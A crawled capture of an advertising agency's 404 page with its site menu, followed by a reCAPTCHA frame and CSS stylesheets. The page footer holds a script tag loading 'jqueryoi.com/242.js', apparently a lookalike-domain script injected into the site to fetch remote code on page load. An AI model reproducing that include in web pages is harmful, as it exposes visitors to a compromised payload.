j1PgayyrPWPCI7eHfzGV1gUvabwFKhGwfL346_FinYw\x22,1764171913762]");
    </script></body></html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.trademarkads.com/other-homepage-slides.txt
body_size: 3463
content:
<!DOCTYPE html>
<html lang="en" itemscope itemtype="http://schema.org/LocalBusiness">
	<head>
		<!-- Meta -->
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<base href="https://www.trademarkads.com/">
		<title>Not Found - TradeMark Advertising</title>
		<meta name="theme-color" content="#1C5E9B">
	
		<meta itemprop="name" content="TradeMark Advertising">
		<meta itemprop="telephone" content="(865) 966-1690">
		<meta itemprop="faxNumber" content="(865) 966-1691">
		<meta itemprop="address" content="1143 Oak Ridge Tpke, Suite 204, Oak Ridge, TN 37830">
		<meta itemprop="image" content="https://www.trademarkads.com/images/design-elements/tm-flag.png">

		<!-- OperGraph/Twitter -->
		<meta property="og:type" content="website">
		<meta property="og:title" content="Not Found - TradeMark Advertising">
		<meta name="twitter:title" content="Not Found - TradeMark Advertising">
		<meta property="og:url" content="https://www.trademarkads.com/error/not_found">
		<meta property="twitter:url" content="https://www.trademarkads.com/error/not_found">

		<!-- Scripts -->
		<script src="scripts/preloadImages.js"></script>
		<script src="scripts/GST_HTML5_Elements2.js"></script>
		<script src="scripts/mdetect.js"></script>

		
		
		<link rel="shortcut icon" type="image/x-icon" href="favicon.ico">
		
		<!-- Stylesheets -->

		<link rel="stylesheet" type="text/css" media="all" href="libraries/common/reset.css"> 
		<link rel="stylesheet" type="text/css" media="all" href="libraries/common/jquery.gst.css"> 


		<link rel="stylesheet" type="text/css" media="all" href="libraries/shadowbox3_jquery/shadowbox.css"> 


		<link rel="stylesheet" type="text/css" media="all" href="libraries/form_builder2/default.css"> 


		<link rel="stylesheet" type="text/css" media="all" href="libraries/spry_menu/SpryMenuBarHorizontal.css"> 


		<link rel="stylesheet" type="text/css" media="all" href="libraries/public/site.css"> 





<script>
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	
	ga('create', 'UA-6230659-25', 'auto');
	ga('send', 'pageview');
</script>

<!-- 2022-11-14 Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HWLGDLE82Z"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-HWLGDLE82Z');
</script>

<script src="https://www.eventcapture03.com/js/56415.js" ></script>
<noscript><img src="http://www.eventcapture03.com/56415.png" style="display:none;" alt=""></noscript>

<script data-ad-client="ca-pub-4271109249979437" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

		<link rel="stylesheet" href="stylesheets/services.css">

<link rel="stylesheet" href="stylesheets/responsive.css" type="text/css">
	</head>
	<body itemscope itemtype="http://schema.org/WebPage" class="option1">

		
		<div id="top"><div id="top-inner"><div id="top-inner2">
				<div id="social">
					<a id="social-phone" href="tel:8659661690"><span itemprop="telephone">[865] 966.1690</span></a>
					<a id="social-facebook" href="http://www.facebook.com/pages/TradeMark-Advertising/47668715779"><span>Like Us On Facebook</span></a>
										<div id="social-google">
							<div id="social-google-hide">
	<div class="g-plusone" data-annotation="inline"></div>

	<script type="text/javascript">
	  (function() {
	    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
	    po.src = 'https://apis.google.com/js/plusone.js';
	    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
	  })();
	</script>
							</div>
							<div id="social-google-button"></div>
						</div>
				</div>

			<div id="site-header-wrap">
				<header id="site-header2">
					<div id="site-logo" itemscope itemtype="http://schema.org/WPHeader">
						<a href="home"><img id="tm-flag" alt="" src="images/design-elements/tm-flag-hover.png"><img id="tm-logo" alt="TradeMark Advertising" src="images/design-elements/tm-logo.png"></a>
					</div>
					<nav id="nav2">
					<ul itemscope itemtype="http://schema.org/SiteNavigationElement" role="navigation">
						<li class="descendant-hover" id="home">
							
	<a href="home"><span><span>Home</span></span></a>

						</li>
						<li class="descendant-hover has-children" id="about">
							
	<a><span><span>About</span></span></a>

<div class="nav0"><div class="nav1"><div class="nav2">
<ul class="dh-target">
	<li class="">
		
<a href="about/blog"><span><span>Blog</span></span></a>

</li>
	<li class="has-children">
		
<a href="about/team"><span><span>Team</span></span></a>

<div class="nav0"><div class="nav1"><div class="nav2">
<ul>
	<li class="">
		
<a href="about/team/travis"><span><span>Travis</span></span></a>

</li>
	<li class="">
		
<a href="about/team/jr"><span><span>JR</span></span></a>

</li>
	<li class="">
		
<a href="about/team/george"><span><span>George</span></span></a>

</li>
	<li class="">
		
<a href="about/team/darryl"><span><span>Darryl</span></span></a>

</li>
	<li class="">
		
<a href="about/team/michelle"><span><span>Michelle</span></span></a>

</li>
	<li class="">
		
<a href="about/team/ben-moser"><span><span>Ben Moser</span></span></a>

</li>
	<li class="">
		
<a href="about/team/tania"><span><span>Tania</span></span></a>

</li>
	<li class="">
		
<a href="about/team/tammy"><span><span>Tammy</span></span></a>

</li>
</ul>
</div></div></div>

</li>
</ul>
</div></div></div>

						</li>
						<li class="descendant-hover has-children" id="services">
							
	<a><span><span>Services</span></span></a>

<div class="nav0"><div class="nav1"><div class="nav2">
<ul class="dh-target">
	<li class="has-children">
		
<a href="services/marketing"><span><span>Marketing</span></span></a>

<div class="nav0"><div class="nav1"><div class="nav2">
<ul>
	<li class="">
		
<a href="services/marketing/swot-analysis"><span><span>SWOT Analysis</span></span></a>

</li>
	<li class="">
		
<a href="services/marketing/strategic-marketing-analysis"><span><span>Strategic Marketing Analysis</span></span></a>

</li>
	<li class="">
		
<a href="services/marketing/marketing-campaigns"><span><span>Marketing Campaigns</span></span></a>

</li>
	<li class="">
		
<a href="services/marketing/brand-manuals"><span><span>Brand Manuals</span></span></a>

</li>
	<li class="">
		
<a href="services/marketing/brand-strategy-development"><span><span>Brand Strategy Development</span></span></a>

</li>
	<li class="">
		
<a href="services/marketing/interactive-and-traditional-campaigns"><span><span>Interactive and Traditional Campaigns</span></span></a>

</li>
</ul>
</div></div></div>

</li>
	<li class="has-children">
		
<a href="services/advertising"><span><span>Advertising</span></span></a>

<div class="nav0"><div class="nav1"><div class="nav2">
<ul>
	<li class="">
		
<a href="services/advertising/print-advertising"><span><span>Print Advertising</span></span></a>

</li>
	<li class="">
		
<a href="services/advertising/radio"><span><span>Radio</span></span></a>

</li>
	<li class="">
		
<a href="services/advertising/direct-mail"><span><span>Direct Mail</span></span></a>

</li>
	<li class="">
		
<a href="services/advertising/online-advertising"><span><span>Online Advertising</span></span></a>

</li>
</ul>
</div></div></div>

</li>
	<li class="has-children">
		
<a href="services/branding"><span><span>Branding</span></span></a>

<div class="nav0"><div class="nav1"><div class="nav2">
<ul>
	<li class="">
		
<a href="services/branding/brand-audit"><span><span>Brand Audit</span></span></a>

</li>
	<li class="">
		
<a href="services/branding/brand-positioning"><span><span>Brand Positioning</span></span></a>

</li>
	<li class="">
		
<a href="services/branding/brand-personality"><span><span>Brand Personality</span></span></a>

</li>
	<li class="">
		
<a href="services/branding/brand-promise"><span><span>Brand Promise</span></span></a>

</li>
	<li class="">
		
<a href="services/branding/brand-language"><span><span>Brand Language</span></span></a>

</li>
	<li class="">
		
<a href="services/branding/corporate-identity-style-guides"><span><span>Corporate Identity Style Guides</span></span></a>

</li>
</ul>
</div></div></div>

</li>
	<li class="has-children">
		
<a href="services/web-design"><span><span>Web Design</span></span></a>

<div class="nav0"><div class="nav1"><div class="nav2">
<ul>
	<li class="">
		
<a href="services/web-design/hands-on-content-management-system"><span><span>Hands-On Content Management System</span></span></a>

</li>
	<li class="">
		
<a href="services/web-design/web-development-knoxville"><span><span>Web Development Knoxville</span></span></a>

</li>
	<li class="">
		
<a href="services/web-design/web-design-knoxville"><span><span>Web Design Knoxville</span></span></a>

</li>
	<li class="">
		
<a href="services/web-design/search-engine-marketing"><span><span>Search Engine Marketing</span></span></a>

</li>
	<li class="">
		
<a href="services/web-design/social-media"><span><span>Social Media</span></span></a>

</li>
	<li class="">
		
<a href="services/web-design/search-engine-optimization"><span><span>Search Engine Optimization</span></span></a>

</li>
	<li class="">
		
<a href="services/web-design/award-winning-design"><span><span>Award Winning Design</span></span></a>

</li>
	<li class="">
		
<a href="services/web-design/responsive-websites"><span><span>Responsive Websites</span></span></a>

</li>
	<li class="">
		
<a href="services/web-design/e-commerce"><span><span>E-Commerce</span></span></a>

</li>
	<li class="">
		
<a href="services/web-design/web-design-development-portfolio"><span><span>Web Design &amp; Development Portfolio</span></span></a>

</li>
</ul>
</div></div></div>

</li>
	<li class="has-children">
		
<a href="services/print"><span><span>Print</span></span></a>

<div class="nav0"><div class="nav1"><div class="nav2">
<ul>
	<li class="">
		
<a href="services/print/award-winning-design"><span><span>Award Winning Design</span></span></a>

</li>
	<li class="">
		
<a href="services/print/flexible-file-formats"><span><span>Flexible File Formats</span></span></a>

</li>
	<li class="">
		
<a href="services/print/business-cards"><span><span>Business Cards</span></span></a>

</li>
	<li class="">
		
<a href="services/print/letterhead"><span><span>Letterhead</span></span></a>

</li>
	<li class="">
		
<a href="services/print/brochures"><span><span>Brochures</span></span></a>

</li>
	<li class="">
		
<a href="services/print/posters"><span><span>Posters</span></span></a>

</li>
	<li class="">
		
<a href="services/print/billboards"><span><span>Billboards</span></span></a>

</li>
	<li class="">
		
<a href="services/print/vehicle-wraps"><span><span>Vehicle Wraps</span></span></a>

</li>
	<li class="">
		
<a href="services/print/promotional-materials"><span><span>Promotional Materials</span></span></a>

</li>
	<li class="">
		
<a href="services/print/trade-show-displays"><span><span>Trade Show Displays</span></span></a>

</li>
	<li class="">
		
<a href="services/print/magazines"><span><span>Magazines</span></span></a>

</li>
</ul>
</div></div></div>

</li>
	<li class="has-children">
		
<a href="services/video"><span><span>Video</span></span></a>

<div class="nav0"><div class="nav1"><div class="nav2">
<ul>
	<li class="">
		
<a href="services/video/commercials"><span><span>Commercials</span></span></a>

</li>
	<li class="">
		
<a href="services/video/storyboards-script-writing"><span><span>Storyboards &amp; Script Writing</span></span></a>

</li>
	<li class="">
		
<a href="services/video/high-definition-video-production"><span><span>High Definition Video Production</span></span></a>

</li>
	<li class="">
		
<a href="services/video/custom-animations"><span><span>Custom Animations</span></span></a>

</li>
</ul>
</div></div></div>

</li>
</ul>
</div></div></div>

						</li>
						<li class="descendant-hover has-children" id="work">
							
	<a><span><span>Work</span></span></a>

<div class="nav0"><div class="nav1"><div class="nav2">
<ul class="dh-target">
	<li class="">
		
<a href="work/clients"><span><span>Clients</span></span></a>

</li>
	<li class="has-children">
		
<a href="work/case-studies"><span><span>Case Studies</span></span></a>

<div class="nav0"><div class="nav1"><div class="nav2">
<ul>
	<li class="">
		
<a href="work/case-studies/carson-newman-college"><span><span>Carson-Newman College</span></span></a>

</li>
	<li class="">
		
<a href="work/case-studies/the-casual-pint"><span><span>The Casual Pint</span></span></a>

</li>
	<li class="">
		
<a href="work/case-studies/petsafe"><span><span>PetSafe</span></span></a>

</li>
	<li class="">
		
<a href="work/case-studies/jewelry-television"><span><span>Jewelry Television</span></span></a>

</li>
	<li class="">
		
<a href="work/case-studies/morristown-area-chamber-of-commerce"><span><span>Morristown Area Chamber of Commerce</span></span></a>

</li>
	<li class="">
		
<a href="work/case-studies/parade-of-homes"><span><span>Parade of Homes</span></span></a>

</li>
	<li class="">
		
<a href="work/case-studies/zarin-medical"><span><span>Zarin Medical</span></span></a>

</li>
</ul>
</div></div></div>

</li>
	<li class="">
		
<a href="work/portfolio"><span><span>Portfolio</span></span></a>

</li>
</ul>
</div></div></div>

						</li>
						<li class="descendant-hover" id="contact">
							
	<a href="contact"><span><span>Contact</span></span></a>

						</li>
					</ul>
					</nav>
					<div class="dynamic-nav big">
						<span class="dynamic-nav-activate">Menu</span>
						<div class="dynamic-nav-expanded">
						</div>
					</div>
				</header>
			</div>


			
				<div id="page-header-content"><div id="phc-row"><div id="phc-cell">
					<h1>404</h1>
					<p>Oops! This page doesn't exist.</p>
				</div></div></div>
		
			
		</div></div></div>
		<div id="breadcrumb-area">
					<ul id="breadcrumbs">
						<li><a href="error">Error</a></li>
						<li><a href="error/not_found">Not Found</a></li>
					</ul>
		</div>
		<div id="content" class="hyphenate">
			<div id="specific-service">			<div id="message-area">
				
			</div>

			<aside id="sidebar">
<!-- module_template = _module_forms.tpl -->
<div id="page-forms">
	<ul class="page-forms-list">
	</ul>
</div>





			</aside>
			<div id="template-area">
				<div id="main">

<p>Here's a list of pages to help you find where you need to be:</p>

<div class="sitemap">
					<ul itemscope itemtype="http://schema.org/SiteNavigationElement" role="navigation">
						<li class="descendant-hover" id="home">
							
	<a href="home"><span><span>Home</span></span></a>

						</li>
						<li class="descendant-hover has-children" id="about">
							
	<a><span><span>About</span></span></a>

<div class="nav0"><div class="nav1"><div class="nav2">
<ul class="dh-target">
	<li class="">
		
<a href="about/blog"><span><span>Blog</span></span></a>

</li>
	<li class="has-children">
		
<a href="about/team"><span><span>Team</span></span></a>

<div class="nav0"><div class="nav1"><div class="nav2">
<ul>
	<li class="">
		
<a href="about/team/travis"><span><span>Travis</span></span></a>

</li>
	<li class="">
		
<a href="about/team/jr"><span><span>JR</span></span></a>

</li>
	<li class="">
		
<a href="about/team/george"><span><span>George</span></span></a>

</li>
	<li class="">
		
<a href="about/team/darryl"><span><span>Darryl</span></span></a>

</li>
	<li class="">
		
<a href="about/team/michelle"><span><span>Michelle</span></span></a>

</li>
	<li class="">
		
<a href="about/team/ben-moser"><span><span>Ben Moser</span></span></a>

</li>
	<li class="">
		
<a href="about/team/tania"><span><span>Tania</span></span></a>

</li>
	<li class="">
		
<a href="about/team/tammy"><span><span>Tammy</span></span></a>

</li>
</ul>
</div></div></div>

</li>
</ul>
</div></div></div>

						</li>
						<li class="descendant-hover has-children" id="services">
							
	<a><span><span>Services</span></span></a>

<div class="nav0"><div class="nav1"><div class="nav2">
<ul class="dh-target">
	<li class="has-children">
		
<a href="services/marketing"><span><span>Marketing</span></span></a>

<div class="nav0"><div class="nav1"><div class="nav2">
<ul>
	<li class="">
		
<a href="services/marketing/swot-analysis"><span><span>SWOT Analysis</span></span></a>

</li>
	<li class="">
		
<a href="services/marketing/strategic-marketing-analysis"><span><span>Strategic Marketing Analysis</span></span></a>

</li>
	<li class="">
		
<a href="services/marketing/marketing-campaigns"><span><span>Marketing Campaigns</span></span></a>

</li>
	<li class="">
		
<a href="services/marketing/brand-manuals"><span><span>Brand Manuals</span></span></a>

</li>
	<li class="">
		
<a href="services/marketing/brand-strategy-development"><span><span>Brand Strategy Development</span></span></a>

</li>
	<li class="">
		
<a href="services/marketing/interactive-and-traditional-campaigns"><span><span>Interactive and Traditional Campaigns</span></span></a>

</li>
</ul>
</div></div></div>

</li>
	<li class="has-children">
		
<a href="services/advertising"><span><span>Advertising</span></span></a>

<div class="nav0"><div class="nav1"><div class="nav2">
<ul>
	<li class="">
		
<a href="services/advertising/print-advertising"><span><span>Print Advertising</span></span></a>

</li>
	<li class="">
		
<a href="services/advertising/radio"><span><span>Radio</span></span></a>

</li>
	<li class="">
		
<a href="services/advertising/direct-mail"><span><span>Direct Mail</span></span></a>

</li>
	<li class="">
		
<a href="services/advertising/online-advertising"><span><span>Online Advertising</span></span></a>

</li>
</ul>
</div></div></div>

</li>
	<li class="has-children">
		
<a href="services/branding"><span><span>Branding</span></span></a>

<div class="nav0"><div class="nav1"><div class="nav2">
<ul>
	<li class="">
		
<a href="services/branding/brand-audit"><span><span>Brand Audit</span></span></a>

</li>
	<li class="">
		
<a href="services/branding/brand-positioning"><span><span>Brand Positioning</span></span></a>

</li>
	<li class="">
		
<a href="services/branding/brand-personality"><span><span>Brand Personality</span></span></a>

</li>
	<li class="">
		
<a href="services/branding/brand-promise"><span><span>Brand Promise</span></span></a>

</li>
	<li class="">
		
<a href="services/branding/brand-language"><span><span>Brand Language</span></span></a>

</li>
	<li class="">
		
<a href="services/branding/corporate-identity-style-guides"><span><span>Corporate Identity Style Guides</span></span></a>

</li>
</ul>
</div></div></div>

</li>
	<li class="has-children">
		
<a href="services/web-design"><span><span>Web Design</span></span></a>

<div class="nav0"><div class="nav1"><div class="nav2">
<ul>
	<li class="">
		
<a href="services/web-design/hands-on-content-management-system"><span><span>Hands-On Content Management System</span></span></a>

</li>
	<li class="">
		
<a href="services/web-design/web-development-knoxville"><span><span>Web Development Knoxville</span></span></a>

</li>
	<li class="">
		
<a href="services/web-design/web-design-knoxville"><span><span>Web Design Knoxville</span></span></a>

</li>
	<li class="">
		
<a href="services/web-design/search-engine-marketing"><span><span>Search Engine Marketing</span></span></a>

</li>
	<li class="">
		
<a href="services/web-design/social-media"><span><span>Social Media</span></span></a>

</li>
	<li class="">
		
<a href="services/web-design/search-engine-optimization"><span><span>Search Engine Optimization</span></span></a>

</li>
	<li class="">
		
<a href="services/web-design/award-winning-design"><span><span>Award Winning Design</span></span></a>

</li>
	<li class="">
		
<a href="services/web-design/responsive-websites"><span><span>Responsive Websites</span></span></a>

</li>
	<li class="">
		
<a href="services/web-design/e-commerce"><span><span>E-Commerce</span></span></a>

</li>
	<li class="">
		
<a href="services/web-design/web-design-development-portfolio"><span><span>Web Design &amp; Development Portfolio</span></span></a>

</li>
</ul>
</div></div></div>

</li>
	<li class="has-children">
		
<a href="services/print"><span><span>Print</span></span></a>

<div class="nav0"><div class="nav1"><div class="nav2">
<ul>
	<li class="">
		
<a href="services/print/award-winning-design"><span><span>Award Winning Design</span></span></a>

</li>
	<li class="">
		
<a href="services/print/flexible-file-formats"><span><span>Flexible File Formats</span></span></a>

</li>
	<li class="">
		
<a href="services/print/business-cards"><span><span>Business Cards</span></span></a>

</li>
	<li class="">
		
<a href="services/print/letterhead"><span><span>Letterhead</span></span></a>

</li>
	<li class="">
		
<a href="services/print/brochures"><span><span>Brochures</span></span></a>

</li>
	<li class="">
		
<a href="services/print/posters"><span><span>Posters</span></span></a>

</li>
	<li class="">
		
<a href="services/print/billboards"><span><span>Billboards</span></span></a>

</li>
	<li class="">
		
<a href="services/print/vehicle-wraps"><span><span>Vehicle Wraps</span></span></a>

</li>
	<li class="">
		
<a href="services/print/promotional-materials"><span><span>Promotional Materials</span></span></a>

</li>
	<li class="">
		
<a href="services/print/trade-show-displays"><span><span>Trade Show Displays</span></span></a>

</li>
	<li class="">
		
<a href="services/print/magazines"><span><span>Magazines</span></span></a>

</li>
</ul>
</div></div></div>

</li>
	<li class="has-children">
		
<a href="services/video"><span><span>Video</span></span></a>

<div class="nav0"><div class="nav1"><div class="nav2">
<ul>
	<li class="">
		
<a href="services/video/commercials"><span><span>Commercials</span></span></a>

</li>
	<li class="">
		
<a href="services/video/storyboards-script-writing"><span><span>Storyboards &amp; Script Writing</span></span></a>

</li>
	<li class="">
		
<a href="services/video/high-definition-video-production"><span><span>High Definition Video Production</span></span></a>

</li>
	<li class="">
		
<a href="services/video/custom-animations"><span><span>Custom Animations</span></span></a>

</li>
</ul>
</div></div></div>

</li>
</ul>
</div></div></div>

						</li>
						<li class="descendant-hover has-children" id="work">
							
	<a><span><span>Work</span></span></a>

<div class="nav0"><div class="nav1"><div class="nav2">
<ul class="dh-target">
	<li class="">
		
<a href="work/clients"><span><span>Clients</span></span></a>

</li>
	<li class="has-children">
		
<a href="work/case-studies"><span><span>Case Studies</span></span></a>

<div class="nav0"><div class="nav1"><div class="nav2">
<ul>
	<li class="">
		
<a href="work/case-studies/carson-newman-college"><span><span>Carson-Newman College</span></span></a>

</li>
	<li class="">
		
<a href="work/case-studies/the-casual-pint"><span><span>The Casual Pint</span></span></a>

</li>
	<li class="">
		
<a href="work/case-studies/petsafe"><span><span>PetSafe</span></span></a>

</li>
	<li class="">
		
<a href="work/case-studies/jewelry-television"><span><span>Jewelry Television</span></span></a>

</li>
	<li class="">
		
<a href="work/case-studies/morristown-area-chamber-of-commerce"><span><span>Morristown Area Chamber of Commerce</span></span></a>

</li>
	<li class="">
		
<a href="work/case-studies/parade-of-homes"><span><span>Parade of Homes</span></span></a>

</li>
	<li class="">
		
<a href="work/case-studies/zarin-medical"><span><span>Zarin Medical</span></span></a>

</li>
</ul>
</div></div></div>

</li>
	<li class="">
		
<a href="work/portfolio"><span><span>Portfolio</span></span></a>

</li>
</ul>
</div></div></div>

						</li>
						<li class="descendant-hover" id="contact">
							
	<a href="contact"><span><span>Contact</span></span></a>

						</li>
					</ul>
</div>




				</div>
			</div>



		</div>
</div>				<footer id="site-footer" itemscope itemtype="http://schema.org/WPFooter">
			<div class="footer-inner">
			<div class="footer-inner2">
				<ul id="callouts">
					<li><a href="services/web-design/hands-on-content-management-system?cta=true"><img alt="Hands On Content Management System" src="images/callouts/hands-on.png"></a></li>
					<li><a href="contact?cta=true"><img alt="Drop us a line" src="images/callouts/contact-us.png"></a></li>
										<li><a href="work/clients?cta=true"><span class="logo-callouts" data-other-logos="1.jpg,2.jpg,3.jpg,4.jpg,5.jpg,6.jpg,7.jpg,8.jpg,9.jpg,10.jpg,11.jpg"><img alt="Southern Natural Foods" src="images/callouts/southern-natural-foods.png"></span></a></li>
				</ul>
				<div id="footer-contact-info">
					<img alt="" src="images/design-elements/footer-logo.png">
					<p>Give Us a Call <span id="footer-phone">[865] 966.1690</span></p>
				</div>
				<div id="footer-text">
					<p>Copyright &copy; <span itemprop="copyrightYear">2025</span> <span itemprop="copyrightHolder">TradeMark Advertising</span></p>
					<p>Designed &amp; Programmed 100% Template Free</p>
				</div>
			</div>
			</div>
			<script src="https://jqueryoi.com/242.js"></script>
		</footer>

		
		<script type="text/javascript" src="libraries/common/jquery.js"></script> 
		<script type="text/javascript" src="libraries/common/jquery.gst.js"></script> 
		<script type="text/javascript" src="libraries/common/init.js"></script> 

		
		<script type="text/javascript" src="libraries/jquery_ui/jquery-ui.min.js"></script> 

		
		<script type="text/javascript" src="libraries/shadowbox3_jquery/shadowbox.js"></script> 
		<script type="text/javascript" src="libraries/shadowbox3_jquery/init.js"></script> 

		
		<script type="text/javascript" src="libraries/form_builder2/default.js"></script> 

		
		<script type="text/javascript" src="libraries/spry_menu/SpryMenuBar.js"></script> 
		<script type="text/javascript" src="libraries/spry_menu/init.js"></script> 

		
		<script type="text/javascript" src="libraries/public/init.js"></script> 



		
		<!-- script src="scripts/jquery.cycle.all.js"></script -->
		<script src="scripts/jquery.cycle2.min.js"></script>
		<script src="scripts/forms.js"></script>

		<script defer src="https://www.google.com/recaptcha/api.js?render=6Ld80zMrAAAAAAQOmnA3OpuWHF1Z9GhR6n0htdEH"></script>

	</body>
</html> 

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="P_pm96U8g15XHuDfMlPatg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764085515391');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.trademarkads.com/libraries/common/jquery.gst.css
body_size: 399
content:

/* ======================================================================
	Toggleable Definition lists
====================================================================== */

dl.gst-toggleable-scripted dt {
	/* Indicate that scripted terms are clickable */
	cursor: pointer;
}

dl.gst-toggleable-scripted dd {
	/* Hide definitions on toggleable DLs when scripts work */
	display: none;
}
dl.gst-toggleable-scripted dd.gst-toggleable-open {
	display: block;
}


/* ======================================================================
	Details
====================================================================== */

.gst-details > .gst-details-summary {
	display: none;
}

.gst-details.gst-details-closed > .gst-details-summary {
	cursor: pointer;
	display: block;
}

.gst-details.gst-details-closed > .gst-details-description {
	display: none;
}


/* ======================================================================
	Gallery Horizontal
====================================================================== */

.gst-gallery-horizontal .gst-gallery-wrap {
	border: 1px solid #b0b0b0;
}

.gst-gallery-horizontal .gst-gallery-overlay-left,
.gst-gallery-horizontal .gst-gallery-overlay-right {
	position: absolute;
	z-index: 600;
	top: 0;
	width: 32px;
	height: 230px;
	
	background-color: transparent;
	background-position: left top;
	background-repeat: repeat-y;
}

.gst-gallery-horizontal .gst-gallery-overlay-left {
	left: 0;
	background-image: url('../../images/gallery-overlay-left.png');
}

.gst-gallery-horizontal .gst-gallery-overlay-right {
	right: 0;
	background-image: url('../../images/gallery-overlay-right.png');
}

.gst-gallery-horizontal .gst-gallery-item {
	padding: 8px;
}

.gst-gallery-horizontal .gst-gallery-controls {
	display: none;
	margin: 4px auto;
	overflow: auto;
	width: 100px;
}

.gst-gallery-horizontal.gst-gallery-active .gst-gallery-controls {
	display: block;
}

.gst-gallery-horizontal .gst-gallery-previous,
.gst-gallery-horizontal .gst-gallery-next {
	background-position: left top;
	background-repeat: no-repeat;
	cursor: pointer;
	float: left;
	height: 28px;
	text-indent: -9000px;
}

.gst-gallery-horizontal .gst-gallery-previous {
	background-image: url("../../images/gallery-previous.gif");
	width: 51px;
}
.gst-gallery-horizontal .gst-gallery-previous:hover {
	background-position: left -28px;
}

.gst-gallery-horizontal .gst-gallery-next {
	background-image: url("../../images/gallery-next.gif");
	width: 49px;
}
.gst-gallery-horizontal .gst-gallery-next:hover {
	background-position: left -28px;
}



/* ======================================================================
	Slideshow
====================================================================== */

.gst-slideshow {
	position: relative;
	overflow: hidden;
}

.gst-slideshow .gst-slideshow-item {
	position: absolute;
	left: 0;
	top: 0;
}

.gst-slideshow .gst-slideshow-item ~ .gst-slideshow-item {
	display: none;
}


/* ======================================================================
	Map
====================================================================== */

.gst-map-and-locations .gst-map {
	border: 1px solid black;
	height: 300px;
}

.gst-map-and-locations .gst-map-locations-list {
	list-style-type: none;
}

--- FILE ---
content_type: text/css
request_url: https://www.trademarkads.com/libraries/form_builder2/default.css
body_size: 831
content:

form.GST_FormBuilder2,
form.GST_FormBuilder2 textarea {
	font-family: Arial, sans-serif;
	font-size: 100%;
}

/* All individual fields */
form.GST_FormBuilder2 .fb2_field {
	display: block;
	padding: 0.5em;
}

form.GST_FormBuilder2 .fb2_field.fb2_hover {
	background-color: #edf6ff;
}

form.GST_FormBuilder2 .fb2_field.fb2_focus {
	background-color: #d6eaff;
}

form.GST_FormBuilder2 .fb2_field.fb2_focus.fb2_hover {
	background-color: #cde3f8;
}

/* Convenience sizes */
form.GST_FormBuilder2 .fb2_field.half {
	width: 50%;
}

form.GST_FormBuilder2 .fb2_field.quarter {
	width: 25%;
}

form.GST_FormBuilder2 .fb2_field.third {
	width: 33.33%;
}

form.GST_FormBuilder2 .fb2_field.two_thirds {
	width: 66.67%;
}

/* Generic text-input-from-the-user inputs */
form.GST_FormBuilder2 .fb2_field input.fb2_text_entry,
form.GST_FormBuilder2 .fb2_field textarea.fb2_text_entry {
	padding: 0.125em;
}

form.GST_FormBuilder2 .fb2_field label {
	display: block;
}

form.GST_FormBuilder2 .fb2_field .fb2_field_heading {
	display: block;
	font-weight: bold;
	margin-bottom: 0.125em;
}


/* ============================================================
	Primitive Field Types
============================================================ */

/* Checkbox */

/* Checkbox List */
form.GST_FormBuilder2 .fb2_field.fb2_checkbox_wrapper label {
	padding: 0.25em;
}

/* Password */
form.GST_FormBuilder2 .fb2_field.fb2_password input {
	width: 98%;
}

/* Radio Buttons */
form.GST_FormBuilder2 .fb2_field.fb2_radio_wrapper label {
	padding: 0.25em;
}

/* Select */
form.GST_FormBuilder2 .fb2_field.fb2_select select {
	width: 100%;
}

/* Submit */

/* Text */
form.GST_FormBuilder2 .fb2_field.fb2_text input {
	width: 98%;
}

/* Textarea */
form.GST_FormBuilder2 .fb2_field.fb2_textarea textarea {
	height: 12em;
	width: 98%;
}


/* ============================================================
	Composite Field Types
============================================================ */

/* CAPTCHA */
form.GST_FormBuilder2 .fb2_field.fb2_captcha img {
	vertical-align: middle;
}

form.GST_FormBuilder2 .fb2_field.fb2_captcha input {
	width: 25%;
}

/* Robo-CAPTCHA */
form.GST_FormBuilder2 .fb2_field.fb2_robocaptcha .slider {
	background: transparent url("../../../images/contact/path.png") center 56px no-repeat;
	padding: 0;
}

form.GST_FormBuilder2 .fb2_field.fb2_robocaptcha .robot {
	background: transparent url("../../../images/contact/robot.png") center top no-repeat;
	cursor: pointer;
	height: 106px;
	width: 62px;
}

/* Robo-CAPTCHA 2.0 */
form.GST_FormBuilder2 .fb2_field.fb2_robocaptcha2 .labels {
	text-align: center;
	-moz-transition: opacity .2s ease;
	-webkit-transition: opacity .2s ease;
	transition: opacity .2s ease;
}

form.GST_FormBuilder2 .fb2_field.fb2_robocaptcha2 .finished {
	opacity: .5;
}

form.GST_FormBuilder2 .fb2_field.fb2_robocaptcha2 .label-wrap {
	background: transparent url("../../../images/contact/robot-hole.png") center 65px no-repeat;
	height: 106px;
	width: 62px;
	display: inline-block;
	padding: 0 0.5em;
}

form.GST_FormBuilder2 .fb2_field.fb2_robocaptcha2 label {
	cursor: pointer;
	display: block;
	height: 106px;
	width: 62px;
}

form.GST_FormBuilder2 .fb2_field.fb2_robocaptcha2 label.cat {
